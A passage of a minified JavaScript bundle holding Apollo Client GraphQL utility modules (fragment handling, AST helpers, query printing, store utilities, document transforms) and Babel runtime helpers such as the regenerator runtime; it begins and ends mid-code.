t=e.directive,e=e.ifArgument,n=!1;return"Variable"===e.value.kind?(n=o&&o[e.value.name.value],Object(s.b)(void 0!==n,68,t.name.value)):n=e.value.value,"skip"===t.name.value?!n:n})}function i(e,t,n){var o=new Set(e),e=o.size;return Object(r.b)(t,{Directive:function(e){if(o.delete(e.name.value)&&(!n||!o.size))return r.a}}),n?!o.size:o.size<e}function a(e){return e&&i(["client","export"],e,!0)}},"./node_modules/@apollo/client/utilities/graphql/fragments.js":function(e,t,n){n.d(t,"c",function(){return s}),n.d(t,"a",function(){return i}),n.d(t,"b",function(){return a});var o=n("./node_modules/tslib/tslib.es6.js"),r=n("./node_modules/@apollo/client/utilities/globals/index.js");function s(e,t){var n=[];return e.definitions.forEach(function(e){if("OperationDefinition"===e.kind)throw Object(r.d)(72,e.operation,e.name?" named '".concat(e.name.value,"'"):"");"FragmentDefinition"===e.kind&&n.push(e)}),void 0===t&&(Object(r.b)(1===n.length,73,n.length),t=n[0].name.value),Object(o.a)(Object(o.a)({},e),{definitions:Object(o.g)([{kind:"OperationDefinition",operation:"query",selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:t}}]}}],e.definitions,!0)})}function i(e){var t={};return(e=void 0===e?[]:e).forEach(function(e){t[e.name.value]=e}),t}function a(e,t){switch(e.kind){case"InlineFragment":return e;case"FragmentSpread":var n,o=e.name.value;return"function"==typeof t?t(o):(n=t&&t[o],Object(r.b)(n,74,o),n||null);default:return null}}},"./node_modules/@apollo/client/utilities/graphql/getFromAST.js":function(e,t,n){n.d(t,"a",function(){return a}),n.d(t,"f",function(){return r}),n.d(t,"g",function(){return s}),n.d(t,"d",function(){return l}),n.d(t,"h",function(){return c}),n.d(t,"c",function(){return u}),n.d(t,"e",function(){return d}),n.d(t,"b",function(){return f});var i=n("./node_modules/@apollo/client/utilities/globals/index.js"),o=n("./node_modules/@apollo/client/utilities/graphql/storeUtils.js");function a(e){Object(i.b)(e&&"Document"===e.kind,75);var t=e.definitions.filter(function(e){return"FragmentDefinition"!==e.kind}).map(function(e){if("OperationDefinition"!==e.kind)throw Object(i.d)(76,e.kind);return e});return Object(i.b)(t.length<=1,77,t.length),e}function r(e){return a(e),e.definitions.filter(function(e){return"OperationDefinition"===e.kind})[0]}function s(e){return e.definitions.filter(function(e){return"OperationDefinition"===e.kind&&!!e.name}).map(function(e){return e.name.value})[0]||null}function l(e){return e.definitions.filter(function(e){return"FragmentDefinition"===e.kind})}function c(e){e=r(e);return Object(i.b)(e&&"query"===e.operation,78),e}function u(e){Object(i.b)("Document"===e.kind,79),Object(i.b)(e.definitions.length<=1,80);e=e.definitions[0];return Object(i.b)("FragmentDefinition"===e.kind,81),e}function d(e){var t;a(e);for(var n=0,o=e.definitions;n<o.length;n++){var r=o[n];if("OperationDefinition"===r.kind){var s=r.operation;if("query"===s||"mutation"===s||"subscription"===s)return r}"FragmentDefinition"===r.kind&&(t=t||r)}if(t)return t;throw Object(i.d)(82)}function f(e){var t=Object.create(null),e=e&&e.variableDefinitions;return e&&e.length&&e.forEach(function(e){e.defaultValue&&Object(o.k)(t,e.variable.name,e.defaultValue)}),t}},"./node_modules/@apollo/client/utilities/graphql/print.js":function(e,t,n){n.d(t,"a",function(){return y});var o=n("./node_modules/graphql/language/blockString.mjs");let r=/[\x00-\x1f\x22\x5c\x7f-\x9f]/g;function s(e){return i[e.charCodeAt(0)]}let i=["\\u0000","\\u0001","\\u0002","\\u0003","\\u0004","\\u0005","\\u0006","\\u0007","\\b","\\t","\\n","\\u000B","\\f","\\r","\\u000E","\\u000F","\\u0010","\\u0011","\\u0012","\\u0013","\\u0014","\\u0015","\\u0016","\\u0017","\\u0018","\\u0019","\\u001A","\\u001B","\\u001C","\\u001D","\\u001E","\\u001F","","",'\\"',"","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\\\","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\u007F","\\u0080","\\u0081","\\u0082","\\u0083","\\u0084","\\u0085","\\u0086","\\u0087","\\u0088","\\u0089","\\u008A","\\u008B","\\u008C","\\u008D","\\u008E","\\u008F","\\u0090","\\u0091","\\u0092","\\u0093","\\u0094","\\u0095","\\u0096","\\u0097","\\u0098","\\u0099","\\u009A","\\u009B","\\u009C","\\u009D","\\u009E","\\u009F"];var a=n("./node_modules/graphql/language/visitor.mjs");let l={Name:{leave:e=>e.value},Variable:{leave:e=>"$"+e.name},Document:{leave:e=>c(e.definitions,"\n\n")},OperationDefinition:{leave(e){var t=d("(",c(e.variableDefinitions,", "),")"),t=c([e.operation,c([e.name,t]),c(e.directives," ")]," ");return("query"===t?"":t+" ")+e.selectionSet}},VariableDefinition:{leave:({variable:e,type:t,defaultValue:n,directives:o})=>e+": "+t+d(" = ",n)+d(" ",c(o," "))},SelectionSet:{leave:({selections:e})=>u(e)},Field:{leave({alias:e,name:t,arguments:n,directives:o,selectionSet:r}){e=d("",e,": ")+t;let s=e+d("(",c(n,", "),")");return 80<s.length&&(s=e+d("(\n",f(c(n,"\n")),"\n)")),c([s,c(o," "),r]," ")}},Argument:{leave:({name:e,value:t})=>e+": "+t},FragmentSpread:{leave:({name:e,directives:t})=>"..."+e+d(" ",c(t," "))},InlineFragment:{leave:({typeCondition:e,directives:t,selectionSet:n})=>c(["...",d("on ",e),c(t," "),n]," ")},FragmentDefinition:{leave:({name:e,typeCondition:t,variableDefinitions:n,directives:o,selectionSet:r})=>`fragment ${e}${d("(",c(n,", "),")")} `+`on ${t} `+d("",c(o," ")," ")+r},IntValue:{leave:({value:e})=>e},FloatValue:{leave:({value:e})=>e},StringValue:{leave:({value:e,block:t})=>{return t?Object(o.b)(e):`"${e.replace(r,s)}"`}},BooleanValue:{leave:({value:e})=>e?"true":"false"},NullValue:{leave:()=>"null"},EnumValue:{leave:({value:e})=>e},ListValue:{leave:({values:e})=>"["+c(e,", ")+"]"},ObjectValue:{leave:({fields:e})=>"{"+c(e,", ")+"}"},ObjectField:{leave:({name:e,value:t})=>e+": "+t},Directive:{leave:({name:e,arguments:t})=>"@"+e+d("(",c(t,", "),")")},NamedType:{leave:({name:e})=>e},ListType:{leave:({type:e})=>"["+e+"]"},NonNullType:{leave:({type:e})=>e+"!"},SchemaDefinition:{leave:({description:e,directives:t,operationTypes:n})=>d("",e,"\n")+c(["schema",c(t," "),u(n)]," ")},OperationTypeDefinition:{leave:({operation:e,type:t})=>e+": "+t},ScalarTypeDefinition:{leave:({description:e,name:t,directives:n})=>d("",e,"\n")+c(["scalar",t,c(n," ")]," ")},ObjectTypeDefinition:{leave:({description:e,name:t,interfaces:n,directives:o,fields:r})=>d("",e,"\n")+c(["type",t,d("implements ",c(n," & ")),c(o," "),u(r)]," ")},FieldDefinition:{leave:({description:e,name:t,arguments:n,type:o,directives:r})=>d("",e,"\n")+t+(m(n)?d("(\n",f(c(n,"\n")),"\n)"):d("(",c(n,", "),")"))+": "+o+d(" ",c(r," "))},InputValueDefinition:{leave:({description:e,name:t,type:n,defaultValue:o,directives:r})=>d("",e,"\n")+c([t+": "+n,d("= ",o),c(r," ")]," ")},InterfaceTypeDefinition:{leave:({description:e,name:t,interfaces:n,directives:o,fields:r})=>d("",e,"\n")+c(["interface",t,d("implements ",c(n," & ")),c(o," "),u(r)]," ")},UnionTypeDefinition:{leave:({description:e,name:t,directives:n,types:o})=>d("",e,"\n")+c(["union",t,c(n," "),d("= ",c(o," | "))]," ")},EnumTypeDefinition:{leave:({description:e,name:t,directives:n,values:o})=>d("",e,"\n")+c(["enum",t,c(n," "),u(o)]," ")},EnumValueDefinition:{leave:({description:e,name:t,directives:n})=>d("",e,"\n")+c([t,c(n," ")]," ")},InputObjectTypeDefinition:{leave:({description:e,name:t,directives:n,fields:o})=>d("",e,"\n")+c(["input",t,c(n," "),u(o)]," ")},DirectiveDefinition:{leave:({description:e,name:t,arguments:n,repeatable:o,locations:r})=>d("",e,"\n")+"directive @"+t+(m(n)?d("(\n",f(c(n,"\n")),"\n)"):d("(",c(n,", "),")"))+(o?" repeatable":"")+" on "+c(r," | ")},SchemaExtension:{leave:({directives:e,operationTypes:t})=>c(["extend schema",c(e," "),u(t)]," ")},ScalarTypeExtension:{leave:({name:e,directives:t})=>c(["extend scalar",e,c(t," ")]," ")},ObjectTypeExtension:{leave:({name:e,interfaces:t,directives:n,fields:o})=>c(["extend type",e,d("implements ",c(t," & ")),c(n," "),u(o)]," ")},InterfaceTypeExtension:{leave:({name:e,interfaces:t,directives:n,fields:o})=>c(["extend interface",e,d("implements ",c(t," & ")),c(n," "),u(o)]," ")},UnionTypeExtension:{leave:({name:e,directives:t,types:n})=>c(["extend union",e,c(t," "),d("= ",c(n," | "))]," ")},EnumTypeExtension:{leave:({name:e,directives:t,values:n})=>c(["extend enum",e,c(t," "),u(n)]," ")},InputObjectTypeExtension:{leave:({name:e,directives:t,fields:n})=>c(["extend input",e,c(t," "),u(n)]," ")}};function c(e,t=""){return null!=(e=null==e?void 0:e.filter(e=>e).join(t))?e:""}function u(e){return d("{\n",f(c(e,"\n")),"\n}")}function d(e,t,n=""){return null!=t&&""!==t?e+t+n:""}function f(e){return d("  ",e.replace(/\n/g,"\n  "))}function m(e){return null!=(e=null==e?void 0:e.some(e=>e.includes("\n")))&&e}var j,p=n("./node_modules/@apollo/client/utilities/caching/caches.js"),h=n("./node_modules/@apollo/client/utilities/caching/sizes.js"),t=n("./node_modules/@apollo/client/utilities/caching/getMemoryInternals.js"),y=Object.assign(function(e){var t,n=j.get(e);return n||(t=e,n=Object(a.b)(t,l),j.set(e,n)),n},{reset:function(){j=new p.b(h.a.print||2e3)}});y.reset(),!1!==globalThis.__DEV__&&Object(t.d)("print",function(){return j?j.size:0})},"./node_modules/@apollo/client/utilities/graphql/storeUtils.js":function(e,t,n){n.d(t,"h",function(){return r}),n.d(t,"g",function(){return s}),n.d(t,"d",function(){return a}),n.d(t,"k",function(){return l}),n.d(t,"j",function(){return c}),n.d(t,"b",function(){return m}),n.d(t,"a",function(){return j}),n.d(t,"i",function(){return p}),n.d(t,"c",function(){return h}),n.d(t,"e",function(){return y}),n.d(t,"f",function(){return g});var i=n("./node_modules/@apollo/client/utilities/globals/index.js"),o=n("./node_modules/@apollo/client/utilities/common/objects.js"),u=n("./node_modules/@apollo/client/utilities/graphql/fragments.js"),t=n("./node_modules/@apollo/client/utilities/common/canonicalStringify.js");function r(e){return{__ref:String(e)}}function s(e){return Boolean(e&&"object"==typeof e&&"string"==typeof e.__ref)}function a(e){return Object(o.a)(e)&&"Document"===e.kind&&Array.isArray(e.definitions)}function l(e,n,t,o){if("IntValue"===t.kind||"FloatValue"===t.kind)e[n.value]=Number(t.value);else if("BooleanValue"===t.kind||"StringValue"===t.kind)e[n.value]=t.value;else if("ObjectValue"===t.kind){var r={};t.fields.map(function(e){return l(r,e.name,e.value,o)}),e[n.value]=r}else if("Variable"===t.kind){var s=(o||{})[t.name.value];e[n.value]=s}else if("ListValue"===t.kind)e[n.value]=t.values.map(function(e){var t={};return l(t,n,e,o),t[n.value]});else if("EnumValue"===t.kind)e[n.value]=t.value;else{if("NullValue"!==t.kind)throw Object(i.d)(83,n.value,t.kind);e[n.value]=null}}function c(e,o){var r=null,n=(e.directives&&(r={},e.directives.forEach(function(n){r[n.name.value]={},n.arguments&&n.arguments.forEach(function(e){var t=e.name,e=e.value;return l(r[n.name.value],t,e,o)})})),null);return e.arguments&&e.arguments.length&&(n={},e.arguments.forEach(function(e){var t=e.name,e=e.value;return l(n,t,e,o)})),m(e.name.value,n,r)}var d=["connection","include","skip","client","rest","export","nonreactive"],f=t.a,m=Object.assign(function(e,t,n){var o,r,s;return t&&n&&n.connection&&n.connection.key?n.connection.filter&&0<n.connection.filter.length?((s=n.connection.filter||[]).sort(),o={},s.forEach(function(e){o[e]=t[e]}),"".concat(n.connection.key,"(").concat(f(o),")")):n.connection.key:(r=e,t&&(s=f(t),r+="(".concat(s,")")),n&&Object.keys(n).forEach(function(e){-1===d.indexOf(e)&&(n[e]&&Object.keys(n[e]).length?r+="@".concat(e,"(").concat(f(n[e]),")"):r+="@".concat(e))}),r)},{setStringify:function(e){var t=f;return f=e,t}});function j(e,n){var o;return e.arguments&&e.arguments.length?(o={},e.arguments.forEach(function(e){var t=e.name,e=e.value;return l(o,t,e,n)}),o):null}function p(e){return(e.alias||e.name).value}function h(e,t,n){for(var o,r=0,s=t.selections;r<s.length;r++)if(y(l=s[r])){if("__typename"===l.name.value)return e[p(l)]}else o?o.push(l):o=[l];if("string"==typeof e.__typename)return e.__typename;if(o)for(var i=0,a=o;i<a.length;i++){var l=a[i],c=h(e,Object(u.b)(l,n).selectionSet,n);if("string"==typeof c)return c}}function y(e){return"Field"===e.kind}function g(e){return"InlineFragment"===e.kind}},"./node_modules/@apollo/client/utilities/graphql/transform.js":function(e,t,n){n.d(t,"d",function(){return r}),n.d(t,"a",function(){return a}),n.d(t,"b",function(){return l}),n.d(t,"c",function(){return c});var j=n("./node_modules/tslib/tslib.es6.js"),p=n("./node_modules/@apollo/client/utilities/globals/index.js"),h=n("./node_modules/graphql/language/kinds.mjs"),y=n("./node_modules/graphql/language/visitor.mjs"),g=n("./node_modules/@apollo/client/utilities/graphql/getFromAST.js"),s=n("./node_modules/@apollo/client/utilities/graphql/storeUtils.js"),o=n("./node_modules/@apollo/client/utilities/graphql/fragments.js"),b=n("./node_modules/@apollo/client/utilities/common/arrays.js"),i={kind:h.a.FIELD,name:{kind:h.a.NAME,value:"__typename"}};function _(e){return function t(e,n){return!e||e.selectionSet.selections.every(function(e){return e.kind===h.a.FRAGMENT_SPREAD&&t(n[e.name.value],n)})}(Object(g.f)(e)||Object(g.c)(e),Object(o.a)(Object(g.d)(e)))?null:e}function v(e){var t=new Map,r=new Map;return e.forEach(function(e){e&&(e.name?t.set(e.name,e):e.test&&r.set(e.test,e))}),function(n){var o=t.get(n.name.value);return!o&&r.size&&r.forEach(function(e,t){t(n)&&(o=e)}),o}}function x(n){var o=new Map;return function(e){var t=o.get(e=void 0===e?n:e);return t||o.set(e,t={variables:new Set,fragmentSpreads:new Set}),t}}function r(e,t){Object(g.a)(t);for(var o=x(""),r=x(""),s=function(e){for(var t=0,n=void 0;t<e.length&&(n=e[t]);++t)if(!Object(b.a)(n)){if(n.kind===h.a.OPERATION_DEFINITION)return o(n.name&&n.name.value);if(n.kind===h.a.FRAGMENT_DEFINITION)return r(n.name.value)}return!1!==globalThis.__DEV__&&p.b.error(84),null},i=0,n=t.definitions.length-1;0<=n;--n)t.definitions[n].kind===h.a.OPERATION_DEFINITION&&++i;function a(e){return Object(b.b)(e)&&e.map(d).some(function(e){return e&&e.remove})}var l,c,u,d=v(e),f=new Map,m=!1,e={enter:function(e){if(a(e.directives))return m=!0,null}},e=Object(y.b)(t,{Field:e,InlineFragment:e,VariableDefinition:{enter:function(){return!1}},Variable:{enter:function(e,t,n,o,r){r=s(r);r&&r.variables.add(e.name.value)}},FragmentSpread:{enter:function(e,t,n,o,r){if(a(e.directives))return m=!0,null;r=s(r);r&&r.fragmentSpreads.add(e.name.value)}},FragmentDefinition:{enter:function(e,t,n,o){f.set(JSON.stringify(o),e)},leave:function(e,t,n,o){return e===f.get(JSON.stringify(o))?e:0<i&&e.selectionSet.selections.every(function(e){return e.kind===h.a.FIELD&&"__typename"===e.name.value})?(r(e.name.value).removed=!0,m=!0,null):void 0}},Directive:{leave:function(e){if(d(e))return m=!0,null}}});return m?(l=function(t){return t.transitiveVars||(t.transitiveVars=new Set(t.variables),t.removed)||t.fragmentSpreads.forEach(function(e){l(r(e)).transitiveVars.forEach(function(e){t.transitiveVars.add(e)})}),t},c=new Set,e.definitions.forEach(function(e){e.kind===h.a.OPERATION_DEFINITION?l(o(e.name&&e.name.value)).fragmentSpreads.forEach(function(e){c.add(e)}):e.kind!==h.a.FRAGMENT_DEFINITION||0!==i||r(e.name.value).removed||c.add(e.name.value)}),c.forEach(function(e){l(r(e)).fragmentSpreads.forEach(function(e){c.add(e)})}),u={enter:function(e){if(e=e.name.value,!(c.has(e)&&!r(e).removed))return null}},_(Object(y.b)(e,{FragmentSpread:u,FragmentDefinition:u,OperationDefinition:{leave:function(e){if(e.variableDefinitions){var t=l(o(e.name&&e.name.value)).transitiveVars;if(t.size<e.variableDefinitions.length)return Object(j.a)(Object(j.a)({},e),{variableDefinitions:e.variableDefinitions.filter(function(e){return t.has(e.variable.name.value)})})}}}}))):t}var a=Object.assign(function(e){return Object(y.b)(e,{SelectionSet:{enter:function(e,t,n){if(!n||n.kind!==h.a.OPERATION_DEFINITION){var o=e.selections;if(o){var r=o.some(function(e){return Object(s.e)(e)&&("__typename"===e.name.value||0===e.name.value.lastIndexOf("__",0))});if(!r){r=n;if(!(Object(s.e)(r)&&r.directives&&r.directives.some(function(e){return"export"===e.name.value})))return Object(j.a)(Object(j.a)({},e),{selections:Object(j.g)(Object(j.g)([],o,!0),[i],!1)})}}}}}})},{added:function(e){return e===i}});function l(e){return"query"===Object(g.e)(e).operation?e:Object(y.b)(e,{OperationDefinition:{enter:function(e){return Object(j.a)(Object(j.a)({},e),{operation:"query"})}}})}function c(e){return Object(g.a)(e),r([{test:function(e){return"client"===e.name.value},remove:!0}],e)}},"./node_modules/@apollo/client/version.js":function(e,t,n){n.d(t,"a",function(){return o});var o="3.10.8"},"./node_modules/@babel/runtime/helpers/OverloadYield.js":function(e,t){e.exports=function(e,t){this.v=e,this.k=t},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/arrayLikeToArray.js":function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=Array(t);n<t;n++)o[n]=e[n];return o},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/arrayWithHoles.js":function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js":function(e,t,n){var o=n("./node_modules/@babel/runtime/helpers/arrayLikeToArray.js");e.exports=function(e){if(Array.isArray(e))return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/assertThisInitialized.js":function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/asyncToGenerator.js":function(e,t){function l(e,t,n,o,r,s,i){try{var a=e[s](i),l=a.value}catch(e){return n(e)}a.done?t(l):Promise.resolve(l).then(o,r)}e.exports=function(a){return function(){var e=this,i=arguments;return new Promise(function(t,n){var o=a.apply(e,i);function r(e){l(o,t,n,r,s,"next",e)}function s(e){l(o,t,n,r,s,"throw",e)}r(void 0)})}},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/classCallCheck.js":function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/construct.js":function(e,t,n){var r=n("./node_modules/@babel/runtime/helpers/isNativeReflectConstruct.js"),s=n("./node_modules/@babel/runtime/helpers/setPrototypeOf.js");e.exports=function(e,t,n){var o;return r()?Reflect.construct.apply(null,arguments):((o=[null]).push.apply(o,t),t=new(e.bind.apply(e,o)),n&&s(t,n.prototype),t)},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/createClass.js":function(e,t,n){var r=n("./node_modules/@babel/runtime/helpers/toPropertyKey.js");function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,r(o.key),o)}}e.exports=function(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/defineProperty.js":function(e,t,n){var o=n("./node_modules/@babel/runtime/helpers/toPropertyKey.js");e.exports=function(e,t,n){return(t=o(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/getPrototypeOf.js":function(t,e){function n(e){return t.exports=n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},"./node_modules/@babel/runtime/helpers/inherits.js":function(e,t,n){var o=n("./node_modules/@babel/runtime/helpers/setPrototypeOf.js");e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&o(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/isNativeFunction.js":function(e,t){e.exports=function(t){try{return-1!==Function.toString.call(t).indexOf("[native code]")}catch(e){return"function"==typeof t}},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/isNativeReflectConstruct.js":function(t,e){function n(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return t.exports=function(){return!!e},t.exports.__esModule=!0,(t.exports.default=t.exports)()}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},"./node_modules/@babel/runtime/helpers/iterableToArray.js":function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/iterableToArrayLimit.js":function(e,t){e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,r,s,i,a=[],l=!0,c=!1;try{if(s=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;l=!1}else for(;!(l=(o=s.call(n)).done)&&(a.push(o.value),a.length!==t);l=!0);}catch(e){c=!0,r=e}finally{try{if(!l&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(c)throw r}}return a}},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/nonIterableRest.js":function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/nonIterableSpread.js":function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js":function(e,t,n){var o=n("./node_modules/@babel/runtime/helpers/typeof.js").default,r=n("./node_modules/@babel/runtime/helpers/assertThisInitialized.js");e.exports=function(e,t){if(t&&("object"==o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return r(e)},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/regenerator.js":function(l,e,t){var g=t("./node_modules/@babel/runtime/helpers/regeneratorDefine.js");function n(){var j,e="function"==typeof Symbol?Symbol:{},t=e.iterator||"@@iterator",n=e.toStringTag||"@@toStringTag";function o(e,t,n,o){var r,s,i,a,l,c,u,d,f,t=t&&t.prototype instanceof h?t:h,t=Object.create(t.prototype);return g(t,"_invoke",(r=e,s=n,u=o||[],d=!1,f={p:c=0,n:0,v:j,a:m,f:m.bind(j,4),d:function(e,t){return i=e,a=0,l=j,f.n=t,p}},function(e,t,n){if(1<c)throw TypeError("Generator is already running");for(d&&1===t&&m(t,n),a=t,l=n;(y=a<2?j:l)||!d;){i||(a?a<3?(1<a&&(f.n=-1),m(a,l)):f.n=l:f.v=l);try{if(c=2,i){if(y=i[e=a?e:"next"]){if(!(y=y.call(i,l)))throw TypeError("iterator result is not an object");if(!y.done)return y;l=y.value,a<2&&(a=0)}else 1===a&&(y=i.return)&&y.call(i),a<2&&(l=TypeError("The iterator does not provide a '"+e+"' method"),a=1);i=j}else if((y=(d=f.n<0)?l:r.call(s,f))!==p)break}catch(e){i=j,a=1,l=e}finally{c=1}}return{value:y,done:d}}),!0),t;function m(e,t){for(a=e,l=t,y=0;!d&&c&&!n&&y<u.length;y++){var n,o=u[y],r=f.p,s=o[2];3<e?(n=s===t)&&(l=o[(a=o[4])?5:a=3],o[4]=o[5]=j):o[0]<=r&&((n=e<2&&r<o[1])?(a=0,f.v=t,f.n=o[1]):r<s&&(n=e<3||o[0]>t||s<t)&&(o[4]=e,o[5]=t,f.n=s,a=0))}if(n||1<e)return p;throw d=!0,t}}var p={};function h(){}function r(){}function s(){}var y=Object.getPrototypeOf,e=[][t]?y(y([][t]())):(g(y={},t,function(){return this}),y),i=s.prototype=h.prototype=Object.create(e);function a(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,s):(e.__proto__=s,g(e,n,"GeneratorFunction")),e.prototype=Object.create(i),e}return g(i,"constructor",r.prototype=s),g(s,"constructor",r),g(s,n,r.displayName="GeneratorFunction"),g(i),g(i,n,"Generator"),g(i,t,function(){return this}),g(i,"toString",function(){return"[object Generator]"}),l.exports=function(){return{w:o,m:a}},l.exports.__esModule=!0,(l.exports.default=l.exports)()}l.exports=n,l.exports.__esModule=!0,l.exports.default=l.exports},"./node_modules/@babel/runtime/helpers/regeneratorAsync.js":function(e,t,n){var i=n("./node_modules/@babel/runtime/helpers/regeneratorAsyncGen.js");e.exports=function(e,t,n,o,r){var s=i(e,t,n,o,r);return s.next().then(function(e){return e.done?e.value:s.next()})},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/regeneratorAsyncGen.js":function(e,t,n){var s=n("./node_modules/@babel/runtime/helpers/regenerator.js"),i=n("./node_modules/@babel/runtime/helpers/regeneratorAsyncIterator.js");e.exports=function(e,t,n,o,r){return new i(s().w(e,t,n,o),r||Promise)},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/regeneratorAsyncIterator.js":function(e,t,n){var c=n("./node_modules/@babel/runtime/helpers/OverloadYield.js"),o=n("./node_modules/@babel/runtime/helpers/regeneratorDefine.js");e.exports=function e(a,l){var r;this.next||(o(e.prototype),o(e.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",function(){return this})),o(this,"_invoke",function(n,e,o){function t(){return new l(function(e,t){!function t(e,n,o,r){try{var s=a[e](n),i=s.value;return i instanceof c?l.resolve(i.v).then(function(e){t("next",e,o,r)},function(e){t("throw",e,o,r)}):l.resolve(i).then(function(e){s.value=e,o(s)},function(e){return t("throw",e,o,r)})}catch(e){r(e)}}(n,o,e,t)})}return r=r?r.then(t,t):t()},!0)},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/regeneratorDefine.js":function(r,e){function i(e,t,n,o){var s=Object.defineProperty;try{s({},"",{})}catch(e){s=0}r.exports=i=function(e,t,n,o){function r(t,n){i(e,t,function(e){return this._invoke(t,n,e)})}t?s?s(e,t,{value:n,enumerable:!o,configurable:!o,writable:!o}):e[t]=n:(r("next",0),r("throw",1),r("return",2))},r.exports.__esModule=!0,r.exports.default=r.exports,i(e,t,n,o)}r.exports=i,r.exports.__esModule=!0,r.exports.default=r.exports},"./node_modules/@babel/runtime/helpers/regeneratorKeys.js":function(e,t){e.exports=function(e){var t,n=Object(e),o=[];for(t in n)o.unshift(t);return function e(){for(;o.length;)if((t=o.pop())in n)return e.value=t,e.done=!1,e;return e.done=!0,e}},e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/regeneratorRuntime.js":function(o,e,t){var a=t("./node_modules/@babel/runtime/helpers/OverloadYield.js"),l=t("./node_modules/@babel/runtime/helpers/regenerator.js"),c=t("./node_modules/@babel/runtime/helpers/regeneratorAsync.js"),u=t("./node_modules/@babel/runtime/helpers/regeneratorAsyncGen.js"),d=t("./node_modules/@babel/runtime/helpers/regeneratorAsyncIterator.js"),f=t("./node_modules/@babel/runtime/helpers/regeneratorKeys.js"),m=t("./node_modules/@babel/runtime/helpers/regeneratorValues.js");function j(){var r=l(),e=r.m(j),t=(Object.getPrototypeOf?Object.getPrototypeOf(e):e.__proto__).constructor;function s(e){e="function"==typeof e&&e.constructor;return!!e&&(e===t||"GeneratorFunction"===(e.displayName||e.name))}var n={throw:1,return:2,break:3,continue:3};function i(e){var r,s;return function(o){r||(r={stop:function(){return s(o.a,2)},catch:function(){return o.v},abrupt:function(e,t){return s(o.a,n[e],t)},delegateYield:function(e,t,n){return r.resultName=t,s(o.d,m(e),n)},finish:function(e){return s(o.f,e)}},s=function(e,t,n){o.p=r.prev,o.n=r.next;try{return e(t,n)}finally{r.next=o.n}}),r.resultName&&(r[r.resultName]=o.v,r.resultName=void 0),r.sent=o.v,r.next=o.n;try{return e.call(this,r)}finally{o.p=r.prev,o.n=r.next}}}return o.exports=j=function(){return{wrap:function(e,t,n,o){return r.w(i(e),t,n,o&&o.reverse())},isGeneratorFunction:s,mark:r.m,awrap:function(e,t){return new 